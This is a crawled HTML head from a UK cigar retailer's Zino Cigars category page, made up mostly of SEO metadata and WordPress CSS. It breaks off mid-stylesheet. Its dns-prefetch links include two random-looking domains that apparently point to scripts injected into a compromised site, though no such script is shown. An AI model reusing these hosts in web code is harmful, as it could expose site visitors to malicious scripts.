

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cigarnights.co.uk/zino-cigars/
body_size: 29695
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.cigarnights.co.uk/xmlrpc.php" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Buy Zino Hand Rolled Cigars Online from Cigar Nights, UK</title>
	<link rel="canonical" href="https://www.cigarnights.co.uk/zino-cigars/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Buy Zino Hand Rolled Cigars Online from Cigar Nights, UK" />
	<meta property="og:description" content="Zino Cigars at Cigar Nights Zino Cigars is a distinguished offshoot of Davidoff Cigars, founded by Zino Davidoff. Zino Cigars are crafted with rich earthy flavours, subtle sweetness, and invigorating spices. Each cigar is meticulously blended with select filler tobaccos from the Dominican Republic, Honduras, and Nicaragua, harmoniously bound by a Nicaraguan binder and elegantly finished with an Ecuadorian wrapper. This careful selection and blend underscore the brand&#8217;s commitment to providing a sophisticated smoking experience. Shop now at www.cigarnights.co.uk or why not book an appointment at our cigar showroom, 07711 392797 to discuss your cigar tastes and needs." />
	<meta property="og:url" content="https://www.cigarnights.co.uk/zino-cigars/" />
	<meta property="og:site_name" content="Cigar Nights, UK" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.cigarnights.co.uk/#organization","name":"Cigar Nights","url":"https://www.cigarnights.co.uk/","sameAs":["https://www.facebook.com/cigarnightsuk/","https://www.instagram.com/cigarnights/"],"logo":{"@type":"ImageObject","@id":"https://www.cigarnights.co.uk/#logo","inLanguage":"en-US","url":"https://www.cigarnights.co.uk/wp-content/uploads/2021/05/profile_picture.png","contentUrl":"https://www.cigarnights.co.uk/wp-content/uploads/2021/05/profile_picture.png","width":1200,"height":1200,"caption":"Cigar Nights"},"image":{"@id":"https://www.cigarnights.co.uk/#logo"}},{"@type":"WebSite","@id":"https://www.cigarnights.co.uk/#website","url":"https://www.cigarnights.co.uk/","name":"Cigar Nights, UK","description":"Online Shop to Buy Cigars, Cubans &amp; Accessories","publisher":{"@id":"https://www.cigarnights.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.cigarnights.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.cigarnights.co.uk/zino-cigars/#webpage","url":"https://www.cigarnights.co.uk/zino-cigars/","name":"Buy Zino Hand Rolled Cigars Online from Cigar Nights, UK","isPartOf":{"@id":"https://www.cigarnights.co.uk/#website"},"breadcrumb":{"@id":"https://www.cigarnights.co.uk/zino-cigars/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.cigarnights.co.uk/zino-cigars/"]}]},{"@type":"BreadcrumbList","@id":"https://www.cigarnights.co.uk/zino-cigars/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.cigarnights.co.uk/","url":"https://www.cigarnights.co.uk/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.cigarnights.co.uk/cigars/","url":"https://www.cigarnights.co.uk/cigars/","name":"Cigars"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.cigarnights.co.uk/new-world-cigars/","url":"https://www.cigarnights.co.uk/new-world-cigars/","name":"New World Cigars"}},{"@type":"ListItem","position":4,"item":{"@id":"https://www.cigarnights.co.uk/zino-cigars/#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Cigar Nights, UK &raquo; Feed" href="https://www.cigarnights.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cigar Nights, UK &raquo; Comments Feed" href="https://www.cigarnights.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cigar Nights, UK &raquo; Zino Cigars Category Feed" href="https://www.cigarnights.co.uk/zino-cigars/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cigarnights.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.cigarnights.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.cigarnights.co.uk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cigarnights.co.uk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.cigarnights.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.cigarnights.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.cigarnights.co.uk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.cigarnights.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.19.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cigarnights.co.uk/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
